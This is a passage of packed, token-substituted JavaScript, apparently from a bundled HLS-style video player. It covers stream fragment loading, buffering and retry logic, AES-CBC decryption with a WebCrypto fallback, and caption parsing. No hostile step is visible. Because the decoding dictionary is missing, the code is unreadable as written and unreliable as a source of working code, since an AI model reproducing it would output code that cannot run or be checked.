@"+i),J.Pi||(t.1r.1q("Pj 2X"),r.4e()),J.1R=e.4m):(J.8a=J.4i?J.4i:a,J.1R=e.dg),J.ex=J.4i=J.8a,J.4T()}1h t.1r.4W("qW 1Y 5H as bD 5a dE rE"),J.1R=e.9X}},{1c:"9j",1d:K(){V t=J.4l;t&&(t.3w&&t.3w.5f(),J.4l=1m),J.8n=1m,J.4O&&(J.4O.2y(),J.4O=1m),J.1R=e.9X}},{1c:"4T",1d:K(){J.c9++,1===J.c9&&(J.oq(),J.c9>1&&6U(J.4T,1),J.c9=0)}},{1c:"oq",1d:K(){4q(J.1R){1z e.dg:V i=J.1E,r=i.gG;-1===r&&(r=0,J.vD=!0),J.1N=i.d7=r,J.1R=e.hQ,J.cf=!1;1T;1z e.4m:if(!J.DC())1b;1T;1z e.hQ:V a=J.4g[J.1N];a&&a.2l&&(J.1R=e.4m);1T;1z e.ep:V s=6T.6h(),n=J.gf;(!n||s>=n||J.1n&&J.1n.8O)&&(t.1r.1q("ln: gf DD, 4q 9u to 4m 1R"),J.1R=e.4m);1T;1z e.2K:1z e.aG:1z e.9X:1z e.7x:1z e.7B:1z e.9L:1z e.aE:}J.F7(),J.Cs()}},{1c:"DC",1d:K(){V f=J.1E,n=f.1W,o=J.1n;if(!o&&(J.cg||!n.sE))1b!0;V u=1B 0;u=J.cf?o.3Z:J.ex;V a=f.d7,i=1B 0;J.4g[a].c7("8P")?(i=1t.3C(8*n.tj/J.4g[a].8P,n.ox),i=1t.5u(i,n.hm)):i=n.ox;V d=s.1f.dN(J.7N?J.7N:o,u,n.dl),c=d.4F;if(c>=i)1b!0;t.1r.5c("4Y 1g of "+c.7I(3)+" is Pk 3C of "+i.7I(3)+". Pm 1k Ey hg ..."),f.d7=a,J.1N=a;V l=J.4g[a].2l;if("2J"==1J l||l.5e&&J.D0!==a)1b J.1R=e.hQ,!0;V h=J.8n;if(!l.5e&&h&&h.sn===l.6M&&(!o.8O||o.2n-d.3E<=h.2n/2)){V g={};1b J.vS&&(g.1O="2X"),J.1E.1P(r.1f.pj,g),J.1R=e.aE,!0}1b J.Dx({4u:u,dN:d,er:l})}},{1c:"Dx",1d:K(s){V h=s.4u,u=s.dN,r=s.er,o=J.8n,d=J.1N,e=r.6c,i=e.1g,n=e[0].1Y,l=e[i-1].1Y+e[i-1].2n,a=u.3E,t=1B 0;if(r.5e){if(t=J.CE({er:r,et:a,1Y:n,3E:l,8n:o,6c:e,nK:i}),1m===t)1b!1}1h n>a&&(t=e[0]);1b t||(t=J.Cz({1Y:n,8n:o,nK:i,6c:e,et:a,3E:l,er:r})),t?J.Cu({2D:t,1N:d,er:r,4u:h,et:a}):!0}},{1c:"CE",1d:K(e){V r=e.er,a=e.et,f=e.1Y,h=e.3E,d=e.8n,u=e.6c,c=e.nK,o=J.1E.1W,i=1B 0,g=1B 0!==o.dR?o.dR:o.e0*r.kd;if(a<1t.3C(f,h-g)){V s=J.kU=J.lu(f,r);t.1r.1q("4Y 3E: "+a+" is Pn r6 Po bL kl 3E of 5e jj 1y, 6S 3Z to : "+s.7I(3)),a=s;V n=J.1n;n&&n.9w&&n.2n>s&&(n.3Z=s)}if(r.bP&&a>h)1b 1m;if(J.cg&&!r.bP){if(d){V l=d.sn+1;l>=r.5P&&l<=r.6M&&(i=u[l-r.5P],t.1r.1q("5e 1y, eF 1y, 6E 2D dB 7y SN: "+i.sn))}i||(i=u[1t.5u(c-1,1t.2z(c/2))],t.1r.1q("5e 1y, eF 1y, pJ, 6E Pp 2D : "+i.sn))}1b i}},{1c:"Cz",1d:K(r){V c=r.1Y,i=r.8n,g=r.nK,s=r.6c,o=r.et,d=r.3E,f=r.er,u=J.1E.1W,e=1B 0,a=1B 0,n=u.oW;if(d>o?(o>d-n&&(n=0),a=v.1f.ff(s,K(e){1b e.1Y+e.2n-n<=o?1:e.1Y-n>o&&e.1Y?-1:0})):a=s[g-1],a&&(e=a,c=a.1Y,i&&e.1N===i.1N&&e.sn===i.sn))if(e.sn<f.6M){V h=i.ji,l=e.sn-f.5P;h&&h>u.dl&&i.a7&&l?(e=s[l-1],t.1r.4W("SN rf 4v, dB mI fJ 8l fG 2B 8u 2X, Pq 2D is 5a Pr dB a Ps ? 6E p1 po to 7Z to Pt J"),i.9g--):(e=s[l+1],t.1r.1q("SN rf 4v, 6E 7y po: "+e.sn))}1h e=1m;1b e}},{1c:"Cu",1d:K(n){V a=n.2D,l=n.1N,o=n.er,d=n.4u,h=n.et,s=J.1E,f=s.1W;if(1m==a.d5.fr||1m!=a.d5.1c){if(t.1r.1q("gh "+a.sn+" of ["+o.5P+" ,"+o.6M+"],1N "+l+", 3Z:"+d+",et:"+h.7I(3)),1B 0!==J.7k?J.7k++:J.7k=0,a.9g){a.9g++;V u=f.cQ;if(a.9g>u&&1t.aK(J.7k-a.nC)<u)1b s.1P(r.1f.2K,{1O:i.4x.7w,2l:i.2E.hA,3D:!1,2D:a}),!1}1h a.9g=1;1b a.nC=J.7k,a.Ct=s.GA,J.4l=a,J.cg=!0,s.1P(r.1f.7x,{2D:a}),J.1R=e.7x,!0}t.1r.1q("gh 1c 1k "+a.sn+" of ["+o.5P+" ,"+o.6M+"],1N "+l),J.1R=e.ao,s.1P(r.1f.ao,{2D:a})}},{1c:"eB",1d:K(i){V e,t,r=J.g6;if(r)1k(e=r.1g-1;e>=0;e--)if(t=r[e],i>=t.1Y&&i<=t.3E)1b t;1b 1m}},{1c:"wP",1d:K(e){1b e?J.eB(e.3E+.5):1m}},{1c:"fV",1d:K(r){V i=J.1n;if(i)1k(V t=i.4X,e=0;e<t.1g;e++)if(r>=t.1Y(e)&&r<=t.3E(e))1b!0;1b!1}},{1c:"Cs",1d:K(){V t,e,i=J.1n;if(i&&i.8O===!1&&(e=i.3Z,e>i.hN*J.8a&&(J.8a=e),J.fV(e)?t=J.eB(e):J.fV(e+.1)&&(t=J.eB(e+.1)),t)){V a=t.2D;a!==J.Cr&&(J.Cr=a,J.1E.1P(r.1f.FP,{2D:a}))}}},{1c:"rF",1d:K(){if(t.1r.1q("rF"),!J.lp){J.lp=!0;V i=J.1n,a=1B 0;i?(a=i.lr,i.7H()):a=!0,J.Ce=a}V n=J.4l;n&&n.3w&&n.3w.5f(),J.4l=1m,J.1R=e.aG,J.1E.1P(r.1f.gu,{j7:0,jF:b9.hF})}},{1c:"F4",1d:K(){V e=J.1n;e&&e.4X.1g&&(J.lp=!1,J.fV(e.3Z)&&(e.3Z-=1e-4),J.Ce||e.4e())}},{1c:"pL",1d:K(){V t=J.1n;if(t&&t.9w){V n=1B 0,a=1B 0,i=1B 0;if(J.7k+=2*J.1W.cQ,a=J.eB(t.3Z),a&&a.1Y>1&&(J.1R=e.aG,J.1E.1P(r.1f.gu,{j7:0,jF:a.1Y-1})),t.lr)n=0;1h{V l=J.1E.d7,u=J.4g[l],o=J.Fe;n=o&&J.4l?J.4l.2n*u.8P/(9s*o)+1:0}if(i=J.eB(t.3Z+n),i&&(i=J.wP(i))){V s=J.4l;s&&s.3w&&s.3w.5f(),J.4l=1m,J.1R=e.aG,J.1E.1P(r.1f.gu,{j7:i.1Y,jF:b9.hF})}}}},{1c:"Co",1d:K(r){V e=J.1n=J.7N=r.1n;J.ez=J.nM.3h(J),J.jI=J.CC.3h(J),J.eb=J.nN.3h(J),e.3m("8O",J.ez),e.3m("j5",J.jI),e.3m("6y",J.eb);V t=J.1W;J.4g&&t.jb&&J.1E.aQ(t.4i)}},{1c:"iw",1d:K(){V e=J.1n;e&&e.6y&&(t.1r.1q("Cm wb 8u 2X 6y, 6S 4i"),J.4i=J.8a=0);V r=J.4g;r&&r.8C(K(e){e.2l&&e.2l.6c.8C(K(e){e.9g=1B 0})}),e&&(e.5M("8O",J.ez),e.5M("j5",J.jI),e.5M("6y",J.eb),J.ez=J.jI=J.eb=1m),J.1n=1m,J.cf=!1,J.9j()}},{1c:"nM",1d:K(){V a=J.1n,i=a?a.3Z:1B 0;if(t.1r.1q("1n 8O to "+i),J.1R===e.7x){V o=s.1f.dN(a,i,J.1W.dl),r=J.4l;if(0===o.4F&&r){V n=J.1W.oW,l=r.1Y-n,u=r.1Y+r.2n+n;l>i||i>u?(r.3w&&(t.1r.1q("8O Cj of 4Y 6K 8r 6E in Cl, CH 8r 6E"),r.3w.5f()),J.4l=1m,J.8n=1m,J.1R=e.4m):t.1r.1q("8O Cj of 4Y k1 Pu Pf 4v 8r Pv")}}1h J.1R===e.aE&&(J.1R=e.4m);a&&(J.8a=i),J.1R!==e.7x&&1B 0!==J.7k&&(J.7k+=2*J.1W.cQ),J.4T()}},{1c:"CC",1d:K(){t.1r.1q("1n j5 to "+J.1n.3Z),J.4T()}},{1c:"nN",1d:K(){t.1r.1q("1n 6y"),J.4i=J.8a=0}},{1c:"qc",1d:K(){t.1r.1q("1P pE"),J.1E.1P(r.1f.pE),J.g6=[],J.iu=!1,J.4i=J.8a=0}},{1c:"wc",1d:K(r){V e,i=!1,a=!1;r.4g.8C(K(t){e=t.ak,e&&(-1!==e.1p("6q.40.2")&&(i=!0),-1!==e.1p("6q.40.5")&&(a=!0))}),J.vJ=i&&a,J.vJ&&t.1r.1q("PM eG/HE-eG 2B 6H in 4g; PL 1N 3A as HE-eG"),J.4g=r.4g,J.PK=!1,J.cg=!1;V n=J.1W;n.jb&&J.1E.aQ(n.4i)}},{1c:"D1",1d:K(u){V i=u.2l,s=u.1N,d=J.4g[s],h=i.fl,n=0;if(t.1r.1q("1N "+s+" 4v ["+i.5P+","+i.6M+"],2n:"+h),J.D0=s,i.5e){V l=d.2l;l&&i.6c.1g>0?(o.1f.FY(l,i),n=i.6c[0].1Y,J.kU=J.lu(n,l),i.bP?t.1r.1q("5e 1y jj:"+n.7I(3)):t.1r.1q("5e 1y - PJ fJ, pJ jj")):(i.bP=!1,t.1r.1q("5e 1y - vA 6E, pJ jj"))}1h i.bP=!1;if(d.2l=i,J.1E.1P(r.1f.w9,{2l:i,1N:s}),J.cg===!1){if(-1===J.4i){V a=i.vE;8t(a)?i.5e?(J.4i=J.lu(n,i),t.1r.1q("vB 4i to "+J.4i)):J.4i=0:(0>a&&(t.1r.1q("qj 1Y 5C bv "+a+", PH bL 3E of uy 8r"),a=n+h+a),t.1r.1q("1Y 5C bv 6H in 1y, lz 4i to "+a),J.4i=a)}J.ex=J.4i}J.1R===e.hQ&&(J.1R=e.4m),J.4T()}},{1c:"CX",1d:K(){J.1R===e.ao&&(J.1R=e.4m,J.4T())}},{1c:"m5",1d:K(a){V i=J.4l;if(J.1R===e.7x&&i&&"58"===a.2D.1O&&a.2D.1N===i.1N&&a.2D.sn===i.sn)if(t.1r.1q("CW  "+i.sn+" of 1N "+i.1N),J.vD===!0)J.1R=e.4m,J.vD=!1,J.cg=!1,a.4n.pB=a.4n.lv=6T.6h(),J.1E.1P(r.1f.pb,{4n:a.4n,2D:i,id:"58"});1h{J.1R=e.7B,J.4n=a.4n;V s=J.4g[J.1N],o=s.2l,f=o.fl,c=1B 0!==i.a4?i.a4:i.1Y,d=i.1N,h=i.sn,n=J.1W.vF||s.ak;J.hk&&(t.1r.1q("CN 1y 2B 3A"),1B 0===n&&(n=J.PE),n&&(n=-1!==n.1p("6q.40.5")?"6q.40.2":"6q.40.5")),J.bb=0,t.1r.1q("CT "+h+" of ["+o.5P+" ,"+o.6M+"],1N "+d+", cc "+i.cc);V l=J.4O;l||(l=J.4O=1i u.1f(J.1E,"58")),l.2g(a.hg,n,s.cU,c,i.cc,d,h,f,i.d5)}J.cn=0}},{1c:"CF",1d:K(n){V u=J.4l;if(u&&"58"===n.id&&n.sn===u.sn&&n.1N===u.1N&&J.1R===e.7B){V l,i,a=n.4K;if(a.2B&&J.vS&&9S a.2B,i=a.2B){V s=J.4g[J.1N].ak,d=9V.aX.ds();s&&J.hk&&(t.1r.1q("CN 1y 2B 3A"),s=-1!==s.1p("6q.40.5")?"6q.40.2":"6q.40.5"),J.vJ&&1!==i.gE.7K&&-1===d.1p("hZ")&&(s="6q.40.5"),-1!==d.1p("hX")&&(s="6q.40.2",t.1r.1q("wq: Px 2B 3A to"+s)),i.aV=s,i.id=n.id}if(i=a.2X,i&&(i.aV=J.4g[J.1N].cU,i.id=n.id),n.wQ){V o={3A:"",aV:""};1k(l in n.4K)i=a[l],o.8d=i.8d,o.3A&&(o.3A+=",",o.aV+=","),i.3A&&(o.3A+=i.3A),i.aV&&(o.aV+=i.aV);a={Em:o}}J.1E.1P(r.1f.pz,a);1k(l in a){i=a[l],t.1r.1q("58 7n:"+l+",8d:"+i.8d+",fE[1N/dE]=["+i.aV+"/"+i.3A+"]");V h=i.cq;h&&(J.bb++,J.1E.1P(r.1f.hj,{1O:l,2m:h,3G:"58",fR:"cq"}))}J.4T()}}},{1c:"CM",1d:K(i){V u=J,a=J.4l;if(a&&"58"===i.id&&i.sn===a.sn&&i.1N===a.1N&&("2B"!==i.1O||"pr"!==J.PD)&&J.1R===e.7B){V s=J.4g[J.1N],n=J.4l;t.1r.1q("dE "+i.1O+",fJ:["+i.7l.7I(3)+","+i.8m.7I(3)+"],u1:["+i.a4.7I(3)+"/"+i.cJ.7I(3)+"],nb:"+i.nb+",a7:"+(i.a7||0));V d=o.1f.pu(s.2l,n.sn,i.7l,i.8m,i.a4,i.cJ),l=J.1E;l.1P(r.1f.G9,{2l:s.2l,1N:J.1N,p3:d}),"2X"===i.1O&&(n.a7=i.a7),[i.b8,i.cB].8C(K(e){e&&(u.bb++,l.1P(r.1f.hj,{1O:i.1O,2m:e,3G:"58",fR:"2m"}))}),J.ex=i.8m,J.g6.2g({1O:i.1O,1Y:i.7l,3E:i.8m,2D:n}),J.4T()}}},{1c:"CK",1d:K(t){V r=J.4l;r&&"58"===t.id&&t.sn===r.sn&&t.1N===r.1N&&J.1R===e.7B&&(J.4n.pB=6T.6h(),J.1R=e.9L,J.gV())}},{1c:"CJ",1d:K(a){V r=!!a.1Q;if(r)J.nw&&J.7N!==J.nw&&(t.1r.1q("eF on ES 2B, 2Q 2X.4X to vU 58 8r 5H"),J.7N=J.nw);1h if(J.7N!==J.1n){t.1r.1q("eF on 58 2B, 2Q 1n.4X to vU 58 8r 5H"),J.7N=J.1n;V i=J.4l;i.3w&&(t.1r.1q("eF to 58 2B 7n, CH 58 8r 6E"),i.3w.5f()),J.4l=1m,J.8n=1m,J.4O&&(J.4O.2y(),J.4O=1m),J.1R=e.4m}J.vS=r}},{1c:"CG",1d:K(o){V r=o.4K,i=1B 0,a=1B 0,n=!1;1k(V e in r){V s=r[e];"58"===s.id?(a=e,i=s,"2X"===e&&(J.nw=r[e].4Y)):n=!0}n&&i?(t.1r.1q("ES 7n 6H, 2Q "+a+".4X to vU 58 8r 5H"),J.7N=i.4Y):J.7N=J.1n}},{1c:"Ff",1d:K(t){if("58"===t.3G)4q(J.1R){1z e.7B:1z e.9L:J.bb--,J.gV()}}},{1c:"gV",1d:K(){if(J.1R===e.9L&&0===J.bb){V a=J.4l,i=J.4n;if(a){J.8n=a,i.lv=6T.6h(),J.Fe=1t.2z(8*i.h6/(i.lv-i.jS)),J.1E.1P(r.1f.pb,{4n:i,2D:a,id:"58"});V n=J.7N?J.7N:J.1n;t.1r.1q("58 4X : "+3v.1f.9h(n.4X)),J.1R=e.4m}J.4T()}}},{1c:"8D",1d:K(a){V s=a.2D;if(!s||"58"===s.1O)4q(a.2l){1z i.2E.f7:1z i.2E.f8:if(!a.3D){V n=J.cn;if(n?n++:n=1,n<=J.1W.kI||J.1n&&J.fV(J.1n.3Z)){J.cn=n,s.9g=0;V o=1t.5u(1t.fX(2,n-1)*J.1W.kx,ho);t.1r.4W("ln: 2D 5H Fc, fg in "+o+" ms"),J.gf=6T.6h()+o,J.1R=e.ep}1h t.1r.2R("ln: "+a.2l+" Fb 3C fg, Fa as 3D ..."),a.3D=!0,J.1E.1P(r.1f.2K,a),J.1R=e.2K}1T;1z i.2E.hA:1z i.2E.oF:1z i.2E.oL:1z i.2E.kD:1z i.2E.kW:J.1R!==e.2K&&(J.1R=a.3D?e.2K:e.4m,t.1r.4W("ln: "+a.2l+" 6K 5H 2D,4q to "+J.1R+" 1R ..."));1T;1z i.2E.wL:J.1R!==e.7B&&J.1R!==e.9L||(J.1W.hm/=2,t.1r.4W("Py 3C 4Y 1g to "+J.1W.hm+"s 8u 4q to 4m 1R"),J.7k+=2*J.1W.cQ,J.1R=e.4m)}}},{1c:"F7",1d:K(){V e=J.1n;if(e&&e.9w){V n=e.3Z,d=e.4X;if(!J.cf&&d.1g){J.cf=!0;V a=J.4i,h=J.fV(a);n===a&&h||(t.1r.1q("6z 1Y 1u:"+a),h||(a=d.1Y(0),t.1r.1q("6z 1Y 1u 5a 4X, F6 to 4X.1Y(0) "+a)),t.1r.1q("lz 3Z bL "+n+" to "+a),e.3Z=a)}1h if(J.lp)J.F4();1h{V l=s.1f.dN(e,n,0),v=!(e.lr||e.6y||0===e.4X.1g),u=.4,f=n>e.hN*J.8a;if(J.iu&&f&&(J.iu=!1,t.1r.1q("ET 5a F2 Qo @"+n)),v&&l.4F<=u&&(f?(u=0,J.dX=0):J.iu?J.dX+=J.1W.dX:(J.dX=0,t.1r.1q("ET QY F2 @"+n),J.1E.1P(r.1f.2K,{1O:i.4x.7w,2l:i.2E.Dg,3D:!1}),J.iu=!0),l.4F<=u)){V o=l.qh,c=o-n;if(o&&c<J.1W.md&&c>0){t.1r.1q("lz 3Z bL "+e.3Z+" to 7y 4X @ "+o+" + Rd "+J.dX);V g=o+J.dX-e.3Z;e.3Z=o+J.dX,J.1E.1P(r.1f.2K,{1O:i.4x.7w,2l:i.2E.Ds,3D:!1,uD:g})}}}}}},{1c:"Rc",1d:K(){J.1R=e.4m,J.4T()}},{1c:"EY",1d:K(){V t,r,i=[];1k(r=0;r<J.g6.1g;r++)t=J.g6[r],J.fV((t.1Y+t.3E)/2)&&i.2g(t);J.g6=i,J.7k+=2*J.1W.cQ,J.1R=e.4m,J.8n=1m}},{1c:"pP",1d:K(){J.hk=!J.hk}},{1c:"lu",1d:K(t,e){V r=1B 0!==J.1W.e2?J.1W.e2:J.1W.f5*e.kd;1b t+1t.3C(0,e.fl-r)}},{1c:"1R",2W:K(e){if(J.1R!==e){V i=J.1R;J.EU=e,t.1r.1q("Rb 1R Ra bL "+i+" to "+e),J.1E.1P(r.1f.FN,{R8:i,R6:e})}},2Z:K(){1b J.EU}},{1c:"dq",2Z:K(){if(J.1n){V e=J.eB(J.1n.3Z);if(e)1b e.2D.1N}1b-1}},{1c:"Fh",2Z:K(){1b J.1n?J.wP(J.eB(J.1n.3Z)):1m}},{1c:"g4",2Z:K(){V e=J.Fh;1b e?e.2D.1N:-1}},{1c:"kU",2Z:K(){1b J.F5},2W:K(e){J.F5=e}}]),a}(l.1f);d.1f=T},{20:20,24:24,25:25,26:26,28:28,29:29,39:39,43:43,45:45}],12:[K(t,g,i){"2Q 3l";K r(e){1b e&&e.2C?e:{1f:e}}K h(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}K n(t,e){if(!t)2h 1i al("J 5w\'t 5y ah - af() 5w\'t 5y ad");1b!e||"4N"!=1J e&&"K"!=1J e?t:e}K s(t,e){if("K"!=1J e&&1m!==e)2h 1i 2N("ac aj 7j av be 1m or a K, 5a "+1J e);t.1o=1v.8T(e&&e.1o,{6d:{1d:t,2a:!1,3e:!0,3c:!0}}),e&&(1v.5p?1v.5p(t,e):t.aw=e)}1v.2j(i,"2C",{1d:!0});V c=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),l=t(26),e=r(l),d=t(25),a=r(d),f=t(40),o=r(f),u=K(r){K t(a){h(J,t);V i=n(J,1v.aq(t).1X(J,a,e.1f.g3,e.1f.gW,e.1f.lj,e.1f.gN,e.1f.h8,e.1f.w2));if(i.1E=a,i.1W=a.1W,i.m8=!0,i.uf=a.1W.Gz,i.1W.su){V r=i,s={cA:K(e,t,i){r.m6||(r.m6=r.ui("Fy","FJ QZ","en")),r.uf.cA(r.m6,e,t,i)}},l={cA:K(e,t,i){r.m7||(r.m7=r.ui("Fy","FJ R5","es")),r.uf.cA(r.m7,e,t,i)}};i.Fw=1i o.1f(0,s,l)}1b i}1b s(t,r),c(t,[{1c:"um",1d:K(e){if(e&&e.uh)1k(;e.uh.1g>0;)e.R4(e.uh[0])}},{1c:"ui",1d:K(e,t,r){1b J.1n?J.1n.R3(e,t,r):1B 0}},{1c:"2y",1d:K(){a.1f.1o.2y.1X(J)}},{1c:"lD",1d:K(e){J.1n=e.1n}},{1c:"iw",1d:K(){}},{1c:"qc",1d:K(){J.uq=b9.R1}},{1c:"TV",1d:K(){"Rf"===J.1E.dq.R7?J.m8=!1:J.m8=!0}},{1c:"m5",1d:K(e){if("58"===e.2D.1O){V t=e.2D.1Y;t<=J.uq&&(J.um(J.m6),J.um(J.m7)),J.uq=t}}},{1c:"Rg",1d:K(t){if(J.m8)1k(V e=0;e<t.2V.1g;e++){V r=J.Fv(t.2V[e].lN);J.Fw.Hu(t.2V[e].3r,r)}}},{1c:"Fv",1d:K(e){1k(V t,r,i,s,o,u=31&e[0],a=2,n=[],l=0;u>l;l++)t=e[a++],r=a1&e[a++],i=a1&e[a++],s=0!==(4&t),o=3&t,0===r&&0===i||s&&0===o&&(n.2g(r),n.2g(i));1b n}}]),t}(a.1f);i.1f=u},{25:25,26:26,40:40}],13:[K(a,n,e){"2Q 3l";K t(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(e,"2C",{1d:!0});V r=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),i=K(){K e(h){t(J,e),J.hp=[[[],[],[],[],[]],[[],[],[],[],[]]],J.EQ();V i,s,r,o,l,n=J.hp[0][4],u=J.hp[1],a=h.1g,d=1;if(4!==a&&6!==a&&8!==a)2h 1i 7T("Fz Rv 1c 7e="+a);1k(o=h.5i(0),l=[],J.Ei=[o,l],i=a;4*a+28>i;i++)r=o[i-1],(i%a===0||8===a&&i%a===4)&&(r=n[r>>>24]<<24^n[r>>16&1F]<<16^n[r>>8&1F]<<8^n[1F&r],i%a===0&&(r=r<<8^r>>>24^d<<24,d=d<<1^En*(d>>7))),o[i]=o[i-a]^r;1k(s=0;i;s++,i--)r=o[3&s?i:i-4],4>=i||4>s?l[s]=r:l[s]=u[0][n[r>>>24]]^u[1][n[r>>16&1F]]^u[2][n[r>>8&1F]]^u[3][n[1F&r]]}1b r(e,[{1c:"EQ",1d:K(){V e,i,r,u,h,d,t,s,l,n=J.hp[0],o=J.hp[1],f=n[4],g=o[4],a=[],c=[];1k(e=0;vr>e;e++)c[(a[e]=e<<1^En*(e>>7))^e]=e;1k(i=r=0;!f[i];i^=u||1,r=c[r]||1)1k(t=r^r<<1^r<<2^r<<3^r<<4,t=t>>8^1F&t^99,f[i]=t,g[t]=i,d=a[h=a[u=a[i]]],l=Rt*d^Rs*h^El*u^Ek*i,s=El*a[t]^Ek*t,e=0;4>e;e++)n[e][i]=s=s<<24^s>>>8,o[e][t]=l=l<<24^l>>>8;1k(e=0;5>e;e++)n[e]=n[e].5i(0),o[e]=o[e].5i(0)}},{1c:"e1",1d:K(R,p,3v,b,E,m){V f,v,g,n,e=J.Ei[1],t=R^e[0],i=b^e[1],a=3v^e[2],r=p^e[3],y=e.1g/4-2,s=4,o=J.hp[1],h=o[0],d=o[1],u=o[2],l=o[3],c=o[4];1k(n=0;y>n;n++)f=h[t>>>24]^d[i>>16&1F]^u[a>>8&1F]^l[1F&r]^e[s],v=h[i>>>24]^d[a>>16&1F]^u[r>>8&1F]^l[1F&t]^e[s+1],g=h[a>>>24]^d[r>>16&1F]^u[t>>8&1F]^l[1F&i]^e[s+2],r=h[r>>>24]^d[t>>16&1F]^u[i>>8&1F]^l[1F&a]^e[s+3],s+=4,t=f,i=v,a=g;1k(n=0;4>n;n++)E[(3&-n)+m]=c[t>>>24]<<24^c[i>>16&1F]<<16^c[a>>8&1F]<<8^c[1F&r]^e[s++],f=t,t=i,i=a,a=r,r=f}}]),e}();e.1f=i},{}],14:[K(t,l,e){"2Q 3l";K r(e){1b e&&e.2C?e:{1f:e}}K i(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(e,"2C",{1d:!0});V a=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),n=t(13),s=r(n),o=K(){K e(t,r){i(J,e),J.1c=t,J.iv=r}1b a(e,[{1c:"9n",1d:K(e){1b e<<24|(Rr&e)<<8|(Rp&e)>>8|e>>>24}},{1c:"Eg",1d:K(i,v,a){V u,f,o,h,l,c,d,n,e,r=1i tV(i.4Y,i.Ef,i.3K>>2),p=1i s.1f(3Q.1o.5i.1X(v)),g=1i 2M(i.3K),t=1i tV(g.4Y);1k(u=~~a[0],f=~~a[1],o=~~a[2],h=~~a[3],e=0;e<r.1g;e+=4)l=~~J.9n(r[e]),c=~~J.9n(r[e+1]),d=~~J.9n(r[e+2]),n=~~J.9n(r[e+3]),p.e1(l,c,d,n,t,e),t[e]=J.9n(t[e]^u),t[e+1]=J.9n(t[e+1]^f),t[e+2]=J.9n(t[e+2]^o),t[e+3]=J.9n(t[e+3]^h),u=l,f=c,o=d,h=n;1b g}},{1c:"tK",1d:K(e,t,r,i){V a=J.Eg(e,t,r);i.2W(a,e.Ef)}},{1c:"e1",1d:K(n){V r=EE,t=1i tV(n),i=1i 2M(n.3K),e=0,s=J.1c,a=J.iv;1k(J.tK(t.7V(e,e+r),s,a,i),e=r;e<t.1g;e+=r)a=1i tT([J.9n(t[e-4]),J.9n(t[e-3]),J.9n(t[e-2]),J.9n(t[e-1])]),J.tK(t.7V(e,e+r),s,a,i);1b i}}]),e}();e.1f=o},{13:13}],15:[K(t,d,r){"2Q 3l";K l(e){1b e&&e.2C?e:{1f:e}}K a(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(r,"2C",{1d:!0});V u=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),s=t(14),o=l(s),i=t(24),e=t(43),n=K(){K t(r){a(J,t),J.1E=r;7Z{V e=1S?1S.Ee:Ee;J.jB=e.jB||e.Ri,J.m4=!J.jB}7S(e){J.m4=!0}}1b u(t,[{1c:"2y",1d:K(){}},{1c:"e1",1d:K(e,t,r,i){J.m4&&J.1E.1W.p0?J.tW(e,t,r,i):J.Ed(e,t,r,i)}},{1c:"Ed",1d:K(t,r,i,a){V n=J;e.1r.1q("tX by E4 E3"),J.jB.Ro("Rn",r,{2A:"pe-E9",1g:5S},!1,["e1"]).E8(K(e){n.jB.e1({2A:"pe-E9",iv:i.4Y},e,t).E8(a).7S(K(e){n.tJ(e,t,r,i,a)})}).7S(K(e){n.tJ(e,t,r,i,a)})}},{1c:"tW",1d:K(r,i,a,n){e.1r.1q("tX by Rl Rk");V t=1i kg(i.4Y),s=1i tT([t.cr(0),t.cr(4),t.cr(8),t.cr(12)]);t=1i kg(a.4Y);V l=1i tT([t.cr(0),t.cr(4),t.cr(8),t.cr(12)]),u=1i o.1f(s,l);n(u.e1(r).4Y)}},{1c:"tJ",1d:K(t,r,a,n,s){J.1E.1W.p0?(e.1r.1q("Rj to 2Q E4 E3"),J.m4=!0,J.tW(r,a,n,s)):(e.1r.2R("tX 2R : "+t.9l),J.1E.1P(3d.2K,{1O:i.4x.7w,2l:i.2E.DU,3D:!0,aO:t.9l}))}}]),t}();r.1f=n},{14:14,24:24,43:43}],16:[K(e,h,r){"2Q 3l";K i(e){1b e&&e.2C?e:{1f:e}}K l(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(r,"2C",{1d:!0});V n=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),d=e(17),o=i(d),t=e(43),u=e(22),a=i(u),s=K(){K e(t,r,a,i){l(J,e),J.7v=t,J.id=r,J.lP=a,J.1W=i,J.bq=1i J.lP(t,r,i),J.b5()}1b n(e,[{1c:"b5",1d:K(){J.bt={8d:"2B/Rh",1O:"2B",id:-1,fY:0,2V:[],4F:0}}},{1c:"2g",1d:K(r,b,k,3v,E,d,g,R){V i,n,s,m,c,e,l,v,u,y,f=1i a.1f(r),h=90*f.Er,p=!1;1k(E!==J.iA?(t.1r.1q(J.id+" qv eC"),J.iA=E,J.b5(),J.bq.co(),J.bq.b5()):d!==J.ik?(t.1r.1q("2B 7n 4q 